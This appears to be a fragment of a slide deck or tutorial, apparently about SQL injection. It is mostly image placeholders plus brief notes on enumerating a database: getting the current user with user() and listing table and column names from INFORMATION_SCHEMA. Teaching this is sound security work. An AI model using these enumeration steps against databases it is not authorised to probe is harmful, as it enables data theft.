













# Let's do something useful

Current user

 $user()$ 

All Tables name in current DB

INFORMATION SCHEMA. TABLES

All Columns names

INFORMATION SCHEMA.COLUMNS





